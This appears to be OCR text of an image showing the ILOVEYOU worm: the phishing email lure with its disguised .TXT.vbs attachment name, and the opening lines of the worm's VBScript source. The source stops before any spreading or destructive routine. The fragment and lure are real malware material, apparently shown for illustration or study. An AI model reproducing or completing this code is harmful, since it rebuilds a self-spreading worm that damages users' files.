 Subject: ILOVEYOU
Attachments: LOVE-LETTER-FOR-YOU.TXT.vbs
kindly check the attached LOVELETTER coming from me.
1 selected
rem barok -loveletter(vbe) <i hate go to school>
rem by: spyder / ispyder@mail.com / @GRAMMERSoft Gr
Manila,Philippines
On Error Resume Next
dim fso,dirsystem,dirwin,dirtemp,eq,ctr,file,vbscopy,dow
eq=""
ctr=0
Set fso = CreateObject("Scripting.FileSystemObject")
set file = fso.OpenTextFile(WScript.ScriptFullname,1)
vbscopy=file.ReadAll
main()
sub main()
On Error Resume Next
dim wscr,rr